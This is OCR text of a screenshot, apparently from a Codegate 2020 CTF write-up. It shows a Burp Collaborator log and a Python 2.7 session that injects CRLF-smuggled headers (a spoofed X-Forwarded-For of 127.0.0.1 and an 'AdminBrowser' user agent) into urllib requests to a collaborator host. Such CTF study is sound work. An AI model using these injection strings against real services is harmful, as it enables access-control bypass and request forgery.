 Codegate-2020-renderer.md - Typora
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator paylo
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type
3 2020-五月-18 12:43:54 UTC DNS
4 2020-五月-18 12:43:54 UTC DNS
5 2020-五月-18 12:43:56 UTC HTTP
6 2020-五月-18 12:43:56 UTC HTTP
7 2020-五月-18 12:44:56 UTC HTTP
8 2020-五月-18 12:45:48 UTC HTTP
9 2020-五月-18 12:46:45 UTC HTTP
Description Request to Collaborator Response from
Raw Params Headers Hex
GET /ticket?ticket=123456 HTTP1.1
X-Forwarded-For: 127.0.0.1
User-Agent: AdminBrowser/1.337
TEST: HTTP/1.1
Accept-Encoding: identity
Host: ykmfdc1sf3zccah64bkc9t43hunlba.burpcollaborator.net
Connection: close
User-Agent: Python-urllib/2.7
? < + > Type a search term 0 highlights
Close
Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Kali 2020
Windows 10 x64
FreeBSD 12 64 位
共享的虚拟机
主页 Kali 2020 Windows 10 x64 FreeBSD 12 64 位
C:\Python27\python.exe
Python 2.7.16 (v2.7.16:413a49145e, Mar  4 2019, 01:37:19) [MSC v.1500 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> import urllib2
>>> urllib2.urlopen('http://ykmfdc1sf3zccah64bkc9t43hunlba.burpcollaborator.net/ HTTP1.1\r\nX-For
warded-For: 127.0.0.1\r\n')
<addinfourl at 56840584L whose fp = <socket._fileobject object at 0x0000000003261138>>
>>> urllib2.urlopen('http://ykmfdc1sf3zccah64bkc9t43hunlba.burpcollaborator.net/ticket?ticket=123
456 HTTP1.1\r\nX-Forwarded-For: 127.0.0.1\r\nUser-Agent: AdminBrowser/1.337\r\n')
<addinfourl at 56840968L whose fp = <socket._fileobject object at 0x00000000035431B0>>
>>> urllib2.urlopen('http://ykmfdc1sf3zccah64bkc9t43hunlba.burpcollaborator.net/ticket?ticket=123
456 HTTP1.1\r\nX-Forwarded-For: 127.0.0.1\r\nUser-Agent: AdminBrowser/1.337\r\n\r\nTEST: ')
<addinfourl at 56841224L whose fp = <socket._fileobject object at 0x000000000319ED68>>
>>> urllib2.urlopen('http://ykmfdc1sf3zccah64bkc9t43hunlba.burpcollaborator.net/ticket?ticket=123
456 HTTP1.1\r\nX-Forwarded-For: 127.0.0.1\r\nUser-Agent: AdminBrowser/1.337\r\n\r\nTEST: ')
英 20:49
2020/5/18
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
1327 词
↑: 25.1 KB/s
↓: 896.1 KB/s
中
20:49
2020/5/18